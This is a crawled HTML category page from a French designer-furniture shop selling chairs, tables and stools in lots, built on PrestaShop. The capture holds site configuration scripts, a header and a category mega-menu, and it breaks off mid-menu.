

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/282-vente-par-lots
body_size: 342688
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Vente Lots Chaises, Tables, Fauteuils design - Mobilier professionnel, particulier</title><meta name="description" content="Commandez des lots de Chaises, Tables, Fauteuils design. Produits pour particuliers et professionnels. Tous nos prix en ligne !"><meta name="keywords" content="vente-par-lots, lots ventes, lot de chaise, lot de tabouret, lot de table, lot, lots, vente de lots"><link rel="canonical" href="https://www.100chaises.fr/282-vente-par-lots"><link rel="next" href="https://www.100chaises.fr/282-vente-par-lots?page=2"><meta property="og:title" content="Vente Lots Chaises, Tables, Fauteuils design - Mobilier professionnel, particulier"/><meta property="og:url" content="https://www.100chaises.fr/282-vente-par-lots"/><meta property="og:site_name" content="100 Chaises / Viacom"/><meta property="og:description" content="Commandez des lots de Chaises, Tables, Fauteuils design. Produits pour particuliers et professionnels. Tous nos prix en ligne !"><meta property="og:type" content="website"><meta property="og:image" content="https://www.100chaises.fr/img/100chaises-logo-1616163074.jpg" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "bbca017395d0d87d8d97c4de799d0b1a";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.100chaises.fr\/282-vente-par-lots","meta":{"title":"Vente Lots Chaises, Tables, Fauteuils design - Mobilier professionnel, particulier","description":"Commandez des lots de Chaises, Tables, Fauteuils design. Produits pour particuliers et professionnels. Tous nos prix en ligne !","keywords":"vente-par-lots, lots ventes, lot de chaise, lot de tabouret, lot de table, lot, lots, vente de lots","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-282":true,"category-Vente par lots":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/282-vente-par-lots","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/282-vente-par-lots"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Vente par lots","url":"https:\/\/www.100chaises.fr\/282-vente-par-lots"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769049022,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-282 category-vente-par-lots category-id-parent-2 category-depth-level-2 body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a 